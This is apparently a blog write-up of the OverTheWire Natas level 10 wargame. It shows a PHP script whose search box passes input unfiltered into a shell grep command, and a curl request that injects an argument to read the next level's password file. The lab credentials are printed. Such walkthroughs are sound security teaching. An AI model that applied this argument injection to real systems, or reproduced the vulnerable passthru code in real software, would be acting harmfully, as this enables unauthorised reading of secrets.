Username: natas10
Password: D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
URL: http://natas10.natas.labs.overthewire.org

This level is similar to the previous level, so let’s view the sourcecode and see what i can find in the PHP script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
Hmm… same level 9, check query with character
1
curl -XPOST -u natas10:D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE -d "needle=.* /etc/natas_webpass/natas11 #" -d "submit=" http://natas10.natas.labs.overthewire.org
Alright, i got the password! Moving on to level 11!
==> CTF: { natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg }
Comments powered by Disqus.